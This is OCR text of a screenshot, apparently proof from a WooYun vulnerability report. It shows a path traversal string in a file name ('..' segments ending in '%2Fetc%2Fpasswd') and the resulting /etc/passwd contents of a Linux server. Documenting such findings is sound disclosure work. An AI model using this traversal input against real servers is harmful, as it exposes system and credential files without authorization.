 httpd.conf × .._.._.._.._.._.._.._.._.._. (1).%2Fetc%2Fpasswd × hosts
0 10 20 30 40 50 60 70 8
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
20 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
21 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
22 pcap:x:77:77::/var/arpwatch:/sbin/nologin
23 ntp:x:38:38::/etc/ntp:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
25 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
26 nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
29 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
30 avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
31 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www.wooyun.org